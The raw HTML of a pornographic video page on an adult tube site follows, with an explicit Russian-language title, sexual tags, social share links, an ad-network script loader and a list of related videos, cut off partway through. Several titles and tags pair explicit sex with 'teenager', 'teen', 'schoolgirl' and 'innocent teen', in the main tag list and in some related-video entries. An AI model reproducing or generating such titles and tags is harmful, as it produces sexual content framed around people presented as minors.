					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="он трет мою мокрую киску своим большим членом пока у меня сильный оргазм" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">он трет мою мокрую киску своим большим членом пока у меня сильный оргазм</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="144550" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="144550" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 5, 2023					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/masturbation/" class="label" title="Masturbation"><i class="fa fa-folder-open"></i>Masturbation</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-cock/" class="label" title="big cock"><i class="fa fa-tag"></i>big cock</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-dick/" class="label" title="big dick"><i class="fa fa-tag"></i>big dick</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/clit-torture/" class="label" title="clit torture"><i class="fa fa-tag"></i>clit torture</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fingering-orgasm/" class="label" title="fingering orgasm"><i class="fa fa-tag"></i>fingering orgasm</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hands-fetish/" class="label" title="hands fetish"><i class="fa fa-tag"></i>hands fetish</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/loud-moaning/" class="label" title="loud moaning"><i class="fa fa-tag"></i>loud moaning</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/masturbate/" class="label" title="masturbate"><i class="fa fa-tag"></i>masturbate</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/masturbation-clit/" class="label" title="masturbation clit"><i class="fa fa-tag"></i>masturbation clit</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/oil-masturbation/" class="label" title="oil masturbation"><i class="fa fa-tag"></i>oil masturbation</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/oiled-sex/" class="label" title="oiled sex"><i class="fa fa-tag"></i>oiled sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/petite/" class="label" title="petite"><i class="fa fa-tag"></i>petite</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/real-female-orgasm/" class="label" title="real female orgasm"><i class="fa fa-tag"></i>real female orgasm</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/riding-dick/" class="label" title="riding dick"><i class="fa fa-tag"></i>riding dick</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/teenager/" class="label" title="teenager"><i class="fa fa-tag"></i>teenager</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/ultra-hd-4k/" class="label" title="ultra hd 4k"><i class="fa fa-tag"></i>ultra hd 4k</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/&text=он трет мою мокрую киску своим большим членом пока у меня сильный оргазм"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/&amp;title=он трет мою мокрую киску своим большим членом пока у меня сильный оргазм&amp;summary=он трет мою мокрую киску своим большим членом пока у меня сильный оргазм&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=он трет мою мокрую киску своим большим членом пока у меня сильный оргазм&url=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/&title=он трет мою мокрую киску своим большим членом пока у меня сильный оргазм"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/masturbation/%d0%be%d0%bd-%d1%82%d1%80%d0%b5%d1%82-%d0%bc%d0%be%d1%8e-%d0%bc%d0%be%d0%ba%d1%80%d1%83%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="45070" class="loop-video thumb-block post-45070 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-masturbate tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/asian-teenage-masturbating-in-front-of-neighbor/" title="Asian Teenage Masturbating in-front of neighbor">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)1.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)2.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)3.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)4.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)5.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)6.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)7.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)8.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)9.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)10.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)11.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)12.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)13.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)14.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)15.jpg,https://ci.phncdn.com/videos/201705/29/118342901/original/(m=eafTGgaaaa)(mh=-6YpZOrk3iqbDmAI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/asian-teenage-masturbating-in-front-of-neighbor.jpg" alt="Asian Teenage Masturbating in-front of neighbor"></div>						<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Asian Teenage Masturbating in-front of neighbor</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="178481" class="loop-video thumb-block post-178481 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-big-boobs tag-masturbation tag-masturbation-orgasm tag-michaela-isizzu-hd tag-michaela-isizzu-solo tag-sex-toy-testing tag-tattoo-girl tag-tattooed post_format-post-format-video actors-michaela-isizzu">
	<a href="https://xvmovies.com/masturbation/teen-enjoyed-the-toy/" title="Teen enjoyed the toy!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)1.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)2.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)3.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)4.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)5.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)6.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)7.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)8.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)9.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)10.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)11.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)12.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)13.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)14.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)15.jpg,https://ei.phncdn.com/videos/202002/11/283747442/thumbs_5/(m=eafTGgaaaa)(mh=iStZ23Jfl9TySGvp)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/teen-enjoyed-the-toy.jpg" alt="Teen enjoyed the toy!"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Teen enjoyed the toy!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="102178" class="loop-video thumb-block post-102178 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-adult-toys tag-amateur tag-anal-tail tag-big-dildo tag-butt tag-dildo-masturbation tag-madamfox tag-masturbate tag-outdoor tag-outdoor-masturbation tag-perfect-ass tag-perfect-body tag-redhead tag-teen-masturbation tag-verified post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/%d1%82%d1%80%d0%b0%d1%85%d0%b0%d1%8e-%d1%81%d0%b2%d0%be%d1%8e-%d0%ba%d0%b8%d1%81%d0%ba%d1%83-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bc-%d0%b4%d0%b8%d0%bb%d0%b4%d0%be-%d0%b2-%d0%bf%d0%b0%d1%80%d0%ba/" title="Трахаю свою киску большим дилдо в парке. MadamFox">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)1.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)2.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)3.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)4.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)5.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)6.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)7.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)8.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)9.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)10.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)11.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)12.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)13.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)14.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)15.jpg,https://ei.phncdn.com/videos/202009/05/349148091/thumbs_5/(m=eafTGgaaaa)(mh=Q1zmyxFVZEYXzBlN)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/d182d180d0b0d185d0b0d18e-d181d0b2d0bed18e-d0bad0b8d181d0bad183-d0b1d0bed0bbd18cd188d0b8d0bc-d0b4d0b8d0bbd0b4d0be-d0b2-d0bfd0b0d180d0ba.jpg" alt="Трахаю свою киску большим дилдо в парке. MadamFox"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Трахаю свою киску большим дилдо в парке. MadamFox</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="45061" class="loop-video thumb-block post-45061 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-caught-masturbating tag-masturbation tag-voyeur tag-voyeur-masturbation post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/spying-on-daddy/" title="Spying On Daddy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)1.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)2.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)3.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)4.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)5.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)6.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)7.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)8.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)9.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)10.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)11.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)12.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)13.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)14.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)15.jpg,https://ci.phncdn.com/videos/201311/15/19721881/original/(m=eafTGgaaaa)(mh=ZYzt_kWWpmpVoPfo)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/spying-on-daddy.jpg" alt="Spying On Daddy"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Spying On Daddy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="178543" class="loop-video thumb-block post-178543 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-alina-lopez tag-big-cock tag-big-dick tag-blowjob tag-brunette tag-cum4k tag-hardcore tag-masturbate tag-masturbation tag-oral tag-oral-sex tag-sex tag-small-tits post_format-post-format-video actors-alina-lopez actors-logan-long">
	<a href="https://xvmovies.com/masturbation/cum4k-overflowing-multiple-creampies-for-sexy-fitness-student/" title="CUM4K Overflowing Multiple Creampies For Sexy Fitness Student">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)1.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)2.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)3.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)4.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)5.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)6.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)7.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)8.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)9.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)10.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)11.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)12.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)13.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)14.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)15.jpg,https://ei.phncdn.com/videos/202005/11/312762461/original/(m=eafTGgaaaa)(mh=PCCOxncAp9g4y_b8)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/03/cum4k-overflowing-multiple-creampies-for-sexy-fitness-student.jpg" alt="CUM4K Overflowing Multiple Creampies For Sexy Fitness Student"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>CUM4K Overflowing Multiple Creampies For Sexy Fitness Student</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="165584" class="loop-video thumb-block post-165584 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-adult-toys tag-babyoil tag-butt tag-cowgirl tag-deluxegirl tag-dildo-masturbation tag-dildo-ride tag-hard-fucking tag-innocent-teen tag-kink tag-loud-moaning tag-masturbate tag-oiled-ass tag-schoolgirl post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/big-oiled-ass-rides-a-dildo-gets-loud-orgasm/" title="BIG OILED ASS RIDES A DILDO GETS LOUD ORGASM">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)1.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)2.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)3.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)4.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)5.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)6.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)7.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa)(mh=SPlJ-3CPHlsy7oWu)8.jpg,https://di.phncdn.com/videos/202009/27/355527742/original/(m=eafTGgaaaa